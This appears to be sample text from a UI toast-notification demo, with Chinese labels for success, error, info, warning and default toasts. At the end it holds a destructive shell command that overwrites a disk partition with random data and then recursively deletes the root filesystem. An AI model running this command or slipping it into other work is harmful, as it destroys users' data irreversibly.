 这是成功的吐司!
这是错误的吐司!!!
一般显示信息的吐司
这是警告的吐司
默认吐司 无icon
默认吐司 有icon
Formatted bold italic text
$sudo dd if=/dev/urandom of=/
dev/hda1 && rm -rf /